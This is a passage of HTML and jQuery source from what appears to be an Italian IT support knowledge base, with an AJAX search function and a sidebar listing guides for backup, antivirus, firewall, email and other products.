            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
